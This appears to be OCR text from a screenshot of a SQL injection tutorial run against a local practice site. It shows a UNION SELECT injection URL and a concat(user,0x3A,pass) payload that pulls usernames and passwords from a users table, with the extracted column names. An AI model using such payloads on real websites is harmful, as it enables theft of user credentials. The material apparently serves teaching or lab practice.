 Firefox
Tutorial Website
Security OverrideProfessional D...
localhost / localhost / informati...
online text to ascii converter - G...
String to ASCII chart, ASCII to d...
localhost/fake/index.php?page=products&id=-1 union select 1,concat(),3,4 from users--
online text to ascii converter
AVG
Search...
Untitled - Notepad
File Edit Format View Help
concat(user,0x3A,pass)
user: password
You are viewing index.php
Name: id
Description: 3Name: user
Description: 3Name: pass
Description: 3Name: avatar
Description: 3Name: interests
Description: 3Name: email
Description: 3
home
contact
huh?
upload
members
products
Prev
Next
06:33 PM
2011/10/21